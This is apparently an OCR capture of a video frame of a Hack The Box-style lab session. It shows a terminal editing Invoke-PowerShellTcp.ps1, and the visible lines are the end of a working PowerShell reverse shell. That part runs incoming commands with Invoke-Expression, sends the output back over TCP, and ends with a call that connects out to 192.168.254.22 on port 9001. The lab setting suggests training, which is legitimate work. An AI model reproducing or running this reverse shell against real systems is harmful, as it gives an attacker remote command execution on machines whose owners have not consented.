 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Fri Jun 19 18:07
root@gibson
File Edit View Search Terminal Help
58 {$
59 #Execute the command on the target.$
60 $sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )$
61 }$
62 catch$
63 {$
64 Write-Warning "Something went wrong with execution of command on the target."+$
65 Write-Error $_$
66 }$
67 $sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '$
68 $x = ($error[0] | Out-String)$
69 $error.clear()$
70 $sendback2 = $sendback2 + $x$
71 $
72 #Return the results$
73 $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)$
74 $stream.Write($sendbyte,0,$sendbyte.Length)$
75 $stream.Flush()++$
76 }$
77 $client.Close()$
78 if ($listener)$
79 {$
80 $listener.Stop()$
81 }$
82 }$
83 catch$
84 {$
85 Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."+$
86 Write-Error $_$
87 }$
88 }$
89 PleaseSubscribe -Reverse -IPAddress 192.168.254.22 -Port 9001$
Invoke-PowerShellTcp.ps1 [+] 89,51 Bot
-- INSERT --
[0] 0:sudo  1:vi*Z 2:bashZ 3:bash- "parrot" 18:07 19-Jun-20